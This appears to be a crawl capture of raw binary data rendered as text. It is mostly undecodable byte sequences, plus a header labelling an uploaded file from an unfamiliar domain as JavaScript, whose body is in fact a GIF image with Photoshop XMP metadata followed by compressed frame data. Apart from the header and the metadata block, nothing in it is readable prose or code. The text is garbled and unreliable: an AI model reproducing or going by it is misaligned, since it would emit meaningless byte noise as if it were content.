![�j��N�����{\y�^Gp٭�߅�f�d꼛D
LԺ��Q�3�WhP�D�-T��c5(�<�ю-k��&ic#�P��=��n�l�qt;p�{:O�ƪ�S5ä����u%�h.�\�P�BC+[���A��B�tS�!L4��D�cG
GJ$���i�M,�&v#�G������q<vZ�˹t��B�`���9F��{����&��f��c1�bQ�F�Vo��i�Z�h�(�Xt;�.[�[c�/v���Z�[�T�Ό(P�Mۚ��"�LG�*ĭ�ǝ�q1�#F�ͪː]=�?7*<���n�zn%F��x/�D/��j2ɀ�ԡBuwr���#f��e�#R�#�bc�V�cF:�j4coѫ_����h�p�hl_\� }�����זwE�СEl�����a8&#^u5��bQ#�1�V�fю���F8�[�6�X<��z<��F�OW���MKClh}�aB��滦e��o�*k��:ՍZ%X���cV0�F��s�f|U�!�q��\;;g ��(�x�ǜ�.�K���@���-�-��C�P�1�r�mB�J%$c1�V�ČcF1���Tȇ��T�K)a�5cK��w�
�`�L�X"ƃgs�B�b�������
bD�R4cV�a5x�e�3C�q�wF����h�[У��g�І;Hd��1Q�#	�ޛ��cD�Ǝ��ƌhģ�wK�ԩW}��������^�uɃ���1�)����pG��
�H�4ccG�GX�c�6�F�t�ѧ���z��3d/0\i��[\mp��(C0��>�Pý
��bFZѣ4c6��#W��8:T^�\I̽�0_	��kol΄1�_�U�OP���!$bQ�bF�#ѣ����6���*�ֶ��6�"�!�7O1v��J�֤cV1�c7�F4cF:�J2ьj�cM�,˒����|G��!�'_���	�
ԩ�
B1�F1�bF4u�c�c1֛G8:�ޥ\V�F��>?��j�e�8���f\Q�cƬJ1��t�cɱi�1������
����	W�4�-��{�f�|��R<G�0�!F1�h��1��5h�ƍՌp��^?�E\oa��ȷ=�<��2u��(C���@c*`*T�)�M!V4cǕěGX�Q�ћF4b`�� U�aK
�7#�V�'��%�FO��v���b��`p1�4J1�:F1��4c��9GF4ޗ1�m濍\y�%�Zb8�߉z��`j�A4
$�M^�c���0��j�*T�F�P�c�1��1ҭ�F:F1�գ�t��ᶱ�fU�%���|�|��;�g��x����<�1�1��"*��޼����i��u�c�h�4c�p4h���l�6n��2}���i��'\O�@�����S��i
�a[	�-�W|J�8a!F1�c��oю�pmZ1�u�Ƭt���gޚ�4x J4G&�ow1l~�0���.����(Cr_����d(T�4�h�J1��cF1��գ�h��1�6�ȱ=��Z<��J��яq*5^�a���v�U�\0>ޮ�
é۳�˻���u|SR0�(T҄5�F1�F1�c�4McF1�:Q���V�W5��\�ԏ	R��u�i����4*�^�>�9P�:�z3!S�b*k
�M(M��$cGX�1�ٌc�cc�cƍw�l��+��N�z��̍��2�����AӢ�
�e�n��yg�2�N�*p
(U�c�1�cT�Ǝ���c7�c�y�ތ�B��u���e��4?�2,��w| �;�CՖY5��"(P�ъ��N�p�T�(iF1���:F:�l�hѣ6�&�p���u�*r�G2��<&�M�[-��0��ߓ��kܫ%����͚@j��v�
!U'#�3`�Q]|�R�Mjp��4��1�4chč��V4u�c�w�c�,9eSq�g	� 
-gDb*鋾�G�<ϳN�x, _�:+�:jg�+]�B�
!]Z�����C�*b5�FZ�P��1�b1��x�1�hƬcq��J��҅Z(�Դ"l[��:<
�&����.��){^&���b쾍�#�#�O����.��[��<����B�R�F����a�ަ#XP�`*iB�cьc�:U�c��:U�ڌu�h�F��a�i��2�OUry'�A91����"���-?gIh|�>d(P�B�hsЈeY�ߌTׂp�&��c9ьc:U�1�1�1Ҍt��cM���/ge�HÖ7�i�!B�
2]�� �Yx+� �03�(Q�G�1�M��u�i�i�hѣ�����v3;�ꯒṈx{pHP�B��<���ӛ.���	��1(Q�B1��J1Ќi�c��իFoWJoF:�Ő�_�L([-������
&��%�ϑz��6`�xb� �F�
1�bD��x�:F:�:��ьu�c7���ю�h�`�����@��F}���(P� �K�Ӛ�⦘Ja(F1��:ƌu�f��:�4�1�c�#7�8X��h�
�f&�&E���� e+�q:%�(�l�>F������:���қ�(F:F1�1�;�1�u��F4�7��h�3�6���4�G�v��m��+f.������uRP �yc��츀�G��0�w�!CS�kCJԛћ1�t��McF1�h�1��Z1�3l$�ѣ�0�ձ�Ԗ���D������ۄ��v����]����M���4�C�P�U��f�ƍ�Tt�c�u�c�X�����_���{�7 26��̟χ� �蘌vF��Ɉv,�lO�P���Ko.\#�*i���(b���c�GZ1�#��1�c��p1��ёü����Z��I��C�f�^K�x�0�w�u��5~��r�3�S��*� S���g�vu&i}�$jx�ʧ �M��3x�;GJ:�1��x���1��:F�hգ�p4|��50/�0�(P�Q�c�F1��Hэ9F:B:Ɯ��9��:F5h녣G���xO�*a*a*`0h��3tt��c��4��F:Q���4t�cGX�����|����p
�J�ƌu�t��c�WX�Gh����oэc�:ƛp-�<�T��L%MZ�5�1�c(����7��h��1�1��c�j�B�r���4B������f��>����_C6c��	�NlG��o��>��D�禜������	$ɉ;��vO�v=4��f�y�r;���nU�� @��'�/�&��kᚗi?�8�,��Ð˹2���*P�a*M�B��(�1�cF1�1����cr��/�,���24�;�4c�k=�ϫ��Q~m�Q��/obj�s��[�~o=���� 9< ����M@|����� Q��R<����:�ϐ�=����Yԉ\���g�+�<�7K%
0ҥF�!N�*�H�:Ǝь~�Ռu��)�B0Nv'�fEna�X���fx2���w����,t@�e�9��i��0����X-;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ�;NӴ���K�˝���D]M�=�����|/.V�>��^DX��Dl�����R�*T�`#!�(P)##4g(�1��4#΁l���'1,3U�����z�%�#r��	�<��ZW�G�Ie������w���K�����.��~}i�����;z�MD�D;�7�j���HP�0�t����H�1��9F1�n.&��R�	��W]F:KdP ͚<�����⾭�v�7��i�3��&���3����{���J��M���*ȝ�GP"�\�$#��:��R!CJ.�ŉ�2�t�c�g8�[K֯(;F���\.�u������oSb =�薧�����H1o�� #�rW<��\�������I��taBu��ScB���7��Jrn���H�h��gw��ȁ���V��ͣ�K:����ez6=Yj[�]�{�A7s���S*=�Rg��!������SDcyu0m���YnL���ţ.p�k!uY|���e��9�N���`���,	���O��ܲǲ�폮�묇��qw�F
�{f��dCf:�.��n���������t��[gl6T�� �?ğ�O�'���I�$Dl�����N���~�"vB��A�O������n��T�'ioR�.�33��"�3�3��M��SG?2�@[����yw�Y���'N	vL�
��e&�(�a/��G�����c@{"��x��3i��[jB�bXvs���4����~q��"[�	j����� L�s��}M5�)���쎯��O��_��_�Io����X�a��9S-`d 3M�[)�o��'�_�^`�d�Dd賭���g��}gS��:��Y���Χ��u���p�� z���S�9��W�9(R���S]y�~s�M|���Oj�B�ʖ����; %���.+]�w%��]Ȉ�{"fTҥP3#K�óȯ̠+�+����ƥ�/�ʁ���F�ߌ�g�t3|�|>ȥ�U�fY,�Թ~E���a����v�}K�S��--[KKKL��!��\����g����������@��[�2�N��̇�٥�
��������@�J�%��wx��ȯ���r��sOb���rS���Y��^#ؚW�sJ��_揹���� ���w}G{�~�Z꾾K9k!��_)�tbp���	dݺ]�n�K���p���-Ɔy|�7if�Wr���Fx�VŽ���������L?��D�:�� B"W����"��z[���d{�V:�Վ�ub�v�C"��8n߬KIi�_C+��R�[���z��ʟ�ο�ʋ�n���_h�S���t�!�U7�������������������@[��3�3�ԗv�s�͌�g���A���   �X�O����%A�Y�w>������s~c9��g����Z|�?K�PWm^�2 ��{v�M~��'A:	�B����(��`���4]���h ��	xY1ut��l�U��~��l,d���Z�7*5�|�L�D���_­e�.����(��n~s��ӿ��U�ݗ_#�/N�/G�"���H���|Ul�l�c�]�4dޗ�疾F�Z��|n��� Zm k��o��~	?D� �󟛫G�QՇ[[��9ڧ�άuc�!ԯ��KGk[�)�W����c�rܯ�r�)����� ]@#���d|K�vVm�_9���_���W,b��+�����~S�~S�~�� ,���ݫ�c��^W���Dnc���ɡL �ش'e��ת�~k�c9j&������c�g�QtC*[8 !'�>��>��_���j����é,�@2��%�Ж�%���<��<��7�C*��^<�LI�v���BB�Tn��_�H�������Kz�-��@��9����r�#`�����?}'I��:�I�l�3[r򟯮���Y�l�����~�pϲ��o���?���ĈY)��>����]��e��O�K�������M�����L����g})�����-�Y�[��������������v�9��ڻwet���֚ܵav�ϖ�%� k@��_���*��G�x�̕ve:��Y�����V�Ͷ/��C}E4j�I���:+��=�u���v�B�,�}�e�iyK\���@W��u��Q 5Z�ce���g&��׏�%�d}��G�^�7���͟��G�6ٵ���� 933�%��W��[��]e�v���<����T4e���ΡE�y� o����K�YK�^��[��O:��,�Z��O������_cl^ͫ����r���f7�����dg��g�sfeV<���- +d� �	��AX]�/�O~�^{�SlB�7"J����<p{��f'��.�����~'*~�6~��cج�,bYS��ٛ�8r�_��yZ6 t2�{�O��䎓�y'����g�����@c��)�� 8gX^�Ȝr�m��������泅���:�*������]��s)hb���Oc]�|�~Z���
�A��7����$���/
`�w�K�͓���j~'&����������<и�k���,B�;�\>����9݈�\���+b#�A]l�*\���
������o�_w�~w*~�5=E s����ߵ̀���u�yd_�Z�{	�w����9�)`.����򜘕N�������j~�&���O����է���U���j�)������yr�������i4�K#̩�R�f�V�ğ�?F|�u*5r��g��A��r��sS�y��k����~�<��_�(��*�%s=f�B�3����5����6Ǒ�>"�M�'�X�R����~�5?#��!r?�^l�]Z]�n,s�n����e[������Qܗ�u+����I�|������[�zω����_PY&beUk.�s�~��~��` d�W��S������o5���뤹ƅ����&񸮫c֗��mWg@�v�����R���0�G^�ev��ޟ̦� �_��F� ��Cvne��hKm�o��>b��D�AKP��T*԰��E����lE�NV��$g��O��Ms�+6�L���s�q~�

g\��4��������P�A{���nP���O��WT膹��������X��,�6��9�V�t��b�-�O��0+&����t0 m�C=�'��(432r&o���~�4�KR�Je9�ìZs����8���КYb�avWL`��� ��.�Nf@�-K%�d9,����O��_���^I�|����`�D�A�Tb}��᠆w��ֿ�ξ��nP���O��S�޳��K�l��M|
�B���#x�������ʹ6��Gm��������zNB�x ��q���[>�j�aG�> �6�|���}��}��}šA�JD��z�&Xu�����jp�A�4�^�1Uu��P���\.���&8XȽ�﹪�����I�Y�I�������t���i�n���{_8 "�.�����������;�� �*~{�1XY&��ˀ�E�i�������V��O�}��}�����Kgdybl4N\��v��l�h
���R0����`��I���B�e��D ��s� ҂Qd5c�a����W�������;���ǣ�,�9/�/� �Xl-�Z[�{���:��5�Ơ��Lļ����z������)q����y�|�wA?�΂�	�+�,=�|�f�u���f=��[�_��ƞ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js
body_size: 72579
content:
GIF89ad d �� ��8ϫw��檕k��&���qpl������rhQ㺇�٪��δ����l��lb�  xW-�ƖSPI��6�(��W��v����2.'������
�ن�޶����W����ϖ��QG6���˓R��f������)��P�����y�rE��r��k�s*��GƼ�/%锍����F��W�ț���ն�������Ќ/�������Ĺ�������ők�r��c��A�ĨO��é�����o�׳�����_��K����թ�ƌ��	E8'��s�Ύ{pצ]��׉T-�ߚdZD�~I�̥F+�x.�Ktc0iP�k�zP�ۑջ��⤖�[�/�ؕK����u,��������וּ�ņx[���n"�Ԕƴ���6�m��.Ǹ��'	�O�ƹƬ�LA�Ӛ�����1�Sӭ��s.UE��~��<Ǜ�٤9�֝�T(��R�������N΂�����,�a���Զ�Ф�����v�Ӓ�fFk8 ⨘�1"���WB�]G�����[�8+~oV����K3�p b�«�����h<�qF�~e����¡�����x�½�֠�f�ᳱ�����ܒ��ps^�8(�2�ܞ�}��f�Ԡ��������V����߼�����"mk��S��H�j\�����i�����:��e���������ٕ��r�ҏ%���������߬$"�����������������#��CaI>=9����������ީa_]��r������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041" xmpMM:DocumentID="xmp.did:08B8CD3DCC1D11F09A298A34C192E51B" xmpMM:InstanceID="xmp.iid:08B8CD3CCC1D11F09A298A34C192E51B" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9ad3ffe2-c883-a549-9dfc-9177306b8797" stRef:documentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � �	Hp�
*T��u����#J|H�"�z3fĨ��G�Yu`�B!�S�LypŊ8�B��;7�ѩӈO#�ZJ��ѣH���]�/(8�����~'E�J��kל8�@�I� �Ҫ]˶�۷pբ�+J�)�8��+]���I�l!�q+^���{�Lx�kW]O��b�gϲg�p��˗�8�c̚-:���,�V������_(�VJ*엎
�g�f��ݕ�O����S��Nu�	[؈Y�l�1;9��;�� ��$�|�[�K'{eB��A-�p�[? g�[���+��7�G���X>T��A�l��f׸��)Q���������I>���=mу�
�ৡb�VV%
h��D���*?�=��M[���m0� _���3�tW�aF�58�SK?���5�@铋�	AE�m�c� 	�q�[T�)f\�|��?
`���5*���X�՘:ap�[�1 B$���rP������
���P_�A�>��	)���)�kei([(�
a@{��e�o��w�a��=��R�X���5
f�V.T8�";	 K��X$0�Z���jвU�+�������O7��d���EO�\�V _�ʮ�	�@/[P D�l�#j?`�A��fOE�*?����p�YA��>Lj�ny��b�	�A��O"�4 �����	��		܃��R'I\^^�sZ�$��$��=Dm��bJ\\}$0hZ��Zb�=x�m �\��rZ�@�K�:��(�~�I:�4`t�]��k����NM�E	��Q�m@�jU�K�(�O�soMD�7�������пV�� 
�5�	��wGsO4	�i#,�c�\袻���Q�_71��]���ӫ����oB4X��V � ��p�	��.|�����b�;	wn�;�F1踇.|g�'����S�@LAa��h ���`ƾ`����[�E-VV��T � 7� �E3D !��Vp
�:��GB ��3L���Ç�pSP�H��c��aZt��)�� ��'�5^/8�i!\"� +vы:�a��G��D�hG-���Y�C����s��F"@kX�t챑&  �� �^$�Iy�Ț72$AB��a�i�	r ����T�	�@�	���#$�Z�G^��E�rp��#��*�I/T6�9X&>Ƒ�H��e��g
�� �!��(>*�f:��i�%ߠY���$P�f��� ���p֦!
dAao`�8��{>�fd A̕��ޓ|�GBs@3o�Z_ D!
�F� ��:��0�Ex�	�P���Ux&!��,T��i�B>	R���b���!���@P�'��Nͨ?����� �X�'� QՁ��<T^�6T�
���@U9�T��8G(�
�n��P9�P�^dx�+�B���#CQ�C�U_Tux�`@�DV(b5ȁ�(RR�E�����!�E��V��=���U��Ђ�J��iI,ej�������	�P	���@F��;p�p�ee���2� �.�@��<@��/*�*��z�� ��"#C��z��D~ wb#$��u=��2�{��R�wX�r�@�q��`��N�-�q���#2$D�*���@8�� 9#���@(�pP��^A6���fX- ��p�"��"��G�����p �#f�C��qa	) �8���'� �
;3�ӌc�7�@�/�P����@���?��� �d��� �84)HQ����Nޚ��A�9Ĉ��o�b/x�Ҥp�OM�1����é��;[�-HCBO � 82Dp����>����,C5�����r�2�rAc`�����1܂�u80�=a�$��ז�����nۈ cpø�]n* �Y1 :\;	ZHC���y�A2%���?T�c��ȀtȠ8����^#�r���³��[�:
G�@ @q �Ƞ��`�k�ʃ@\��t�����$��
�Zpl���r �p?�rP8%|�孶��t�~0�'h��� ��-~%!)]
rH�����>��r��ս��dzi'����y��t��pAz��i�%(a��C-��?�p 	��%�p�(�@�@	�k���?N )������P�z�Ѝ��I���vO\��N8�7^A s�N8~��ox��)nO��y����C�?z?�0v?d�Jq��p�	r�{A �gzK�~����~�W�n!W�i��@�g�@' � �@|~`ʐ����@T�p ��:3�@���6x��7HGp�p=�6t� ���t�{t�+�g�1���e���}N@��7p6`	�%�@6�7i���c���*��G�'�G�x���	a����a _b��8 B��������!��(@!f�}-) N�@��T�@T� e ���	��.s�@@P2 ��%�r�w�� ���R*�
6��bH� ��� B0����(�X*�R����`
�P
��
���k�� }��� �h � ���C�p M����p �#Lq p P���.сM1�`���������p�P
�@'@�pe���A��11���pЀ����}���;[� ��9D�vRf 	 6�%M�=0 PАt �Qm�0	 ���X���� \�� � �`�р � ����`w.Y97@ \ 
&���	��c<6� 	 
�W�d`  ��̃ {i � �`��,�������	�� \��	
�H��� 0���p��M`|�$`� � �� @nw�D�� ��ˠ���� S@��� �@�@A����	f����� �@ ��G�@� �0S` 0=��m 	R��@��S 9�	@?�3G9�m���Q� �H� �'Y9@d�/�������_Л Z& #�
�@H ��p���0P
��fE��U� Y� ˠ/p����i����N��	��U$� �� ���I��`��� 
Q_�'�E� $�LU@/@�V�>7�b07�����0>���|�@�� �
pq ����Lя�XbU	�p�@ �p� P�
�ťE� �y�P5w�o���gU �1|�q@/E ��65��gp�/�\0�p2�2�p ����h�p�P� �պ��� 2� c�@ � �Fp� Y��>������Ep�e��w@ \�X�pq� \0���P#U�;7��}���f�@ �0��p )��@�� �V	� �|�c�� �0��*��F

�bp
֣7Шwp�o�p�Z @���;'nW�<�q@c���P
e`j@� ���_�ij�j� �F�P�%�Z`jɠv�c@k�qgp�9֒lQ��G_�e��0C�vZ�2^���谬2з� U'| nZP|�j�:q�V
p^� ��>�n�Tm0�@� ��t>��UkQ�C��;��hj����w2 ]��� �dps2p7`
�> d�
�F{d@ �P
' ��7�|pd�sq  � <\p�q�p�{B	d0��'�U6�-�N R�Rp�\���+���pgp�%|\�'p��
|@2��� �sd@�/j�&		�w�%<$L�������l��A���K @���pņ�ņpW���[0� ��	� �P�@�}臘�a���o����x �o�a���p��p�`o�H��p����)��)`�pŏP�@�� �p
� ���u0�0CP�0
; 	y0l����'�g
�`��D�������˻l�`�̾�˻��@��P,@P� t@i�ɏ�W  *0���L�w��W��PRP  	�P py0ϙP�y�[��U���ϖ����q	�`���L�������н<ю�����
6 ͸`�`�`v0ҏ0���y�	�`���� ��Ґ	#��+s���ӭ\�W��P+�DM�qP�H�1��L��N��G��KM�e`I�'=�y \ l����p
�Pօ�
i��U��`80�!r=�t]�v}�x��z]׶`V�ł�[��W��f�����R`�v�,t`�`>��ٚ�ٜ�ٞ�٠ڟ���
��	cl�`��e�-0�p�&<e+ � H ����� ܿ=�  ���j��ȭ���ت܎���ܿ݀`���H ��v�p�{g�D�Ɏ��6H�hQ
)�������O�	���!0E��f��f��d�`f� �O
�0�
�=>�S�	` �}��>  �A�W"�����~8�b  ]�`�}o`�>^�!�	X�KPf��� ��Kp
&�J&���
Q���0	N�M�H` �p�b�p��X ��`h  b�@�o@��kP@	��o�v�g�]�䄾ƀ�P�>������J�PGN�K�
N�]�	�NN�n���^��IPh@��� � � ~N�y@��P@
��g�Sp
�p
�����0:�@�r0�0���`��	`�R0	X��S@��` Z�؝��>�ž
	���^�H`C�`�yN  U�
�x~ �`�@
wP�����,�� ��
�,�M`ɮ����Et/��O���0	� � xO�>S�����9 �����t�xZ�ev�,��W�������߁�
�� 	�
R�
�`�� �  /���F�b��S��L/S�W�"O���.M����@D��_d ^p�֐�g���� �]ƫ��4�>�E/����@o�<H�S`��	�����Np��`��,�p�f�
�>	�0	�������߬d z�>/ �WͦP�`=� �j
j�8��` �>�`�X�
�����O���<hN |���ߝ��� ��`��N�l��p�l�����N��tz�`�00\�<p�� ��� �Z�h�V)D�)�0����<�Hр*'�D{bB�Nh��X�����99C����hʦ*Т-<� �n^��E I�2e*���Ë%:�,��F�/>B1`0ŧBB�"�ɧ'XT��h2R���ܛK����LEĒ
\�{�E#|o�®[PH�,����Й���Ε��ى*j��# �P����&��'fb!�T�4�X��M�	�`G��V^�~�>HP��k�!BMI�̛�x�)�ď:t�T2��|�Pڔ�`�@�	)Hu���zj3��8��vo�0��O�$���� �A��b��B@� ��8�z��Pp�/��AE��e��3�D�p���,����0�J@-�7���-�{��,b�$��f$����h@��H�0�B(�iAC.���+C�����G&�EE��"�K�X�<@�4�H!0�C�dx@B�x�b��x#R2ՔK���̠�R
���TQ�STC]�N���X#]`�I�p$@T944���B �X*)Ô����H�I���Zl��v[n���[\�E¨7� Ö2РC�fŀ�c�Y�Jl��&S�X�F�0D�����6��F8�f�����J�JD��^��]�Q�=v^b�Ǐ3���Gy�1Ę@5d��f�s�yg�{�g�����A�(e�����D�w��@�8y�.�E0�*�����k��{l��+�P�8ø�mQ�v�v:��&���Ƒ熽�>�.N�@�/�x�P�gq�_<q�w\�`�a�w�8��N�������q���G���;^!�a ���Kv ���+8 �w��|�=�	~��!���=��#�g��<�
������ٱ��_`j�����d�#� ��'���Az*��r�i��`�O>��_>�=� �T����r �� :�>���7P�*� �|r[�r E�Jh�Z�)E)�qk��+��haB4���ElXC�P�;�!	ADb�|��	KXB��<�=4贀  !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�
 � ,   T d  � �	H������$°a#JtH�Uv+�����Ǐ ?I��ɓ(K����6R	I��͛7�����ϟ6��
���/_�����ӧY�1L�*�ʕ�D�)ͧ H�0Y��׵mO��U`F��n��g�������v|�;0`�	�� ̉���>�<��X�$`�ekAhsn�Ae,�� �� =!�Ws��.�п�$���`����~�t��	l(/e ��O����<4ރ�0	�A������O� �b��ݗ���{���.��
��.������g@p�S�.	@��@�`�M	(0�EsO4	�,���@��˅���	�`!�@��@40��?$ �=��G�~,t���`B�Aa��L1�?좤����+�V�AP�b�O�� !�	��ѓ _zt%	��S��"Wb	�?�|�K�\]�ԕh�:�������I}>��?P0c[��ç�" _ �(IBb' @)�&� �@ �P`W��D�@!�Bh
D	9 S�+���Y(�$��9��99$+P$�Z���R����s�\�U+NE�E��
